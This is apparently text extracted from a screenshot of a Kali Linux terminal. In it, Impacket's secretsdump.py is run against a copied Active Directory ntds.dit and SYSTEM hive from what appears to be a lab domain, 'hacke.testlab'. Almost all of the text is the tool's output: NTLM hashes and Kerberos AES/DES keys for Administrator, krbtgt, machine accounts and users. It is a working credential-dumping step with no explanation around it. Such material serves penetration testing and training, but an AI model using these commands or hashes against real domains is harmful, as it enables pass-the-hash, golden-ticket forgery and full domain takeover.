 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/di
skshadow/system.hive -ntds /root/diskshadow/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
ntds.dit system.hive
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/diskshadow/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/diskshadow/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985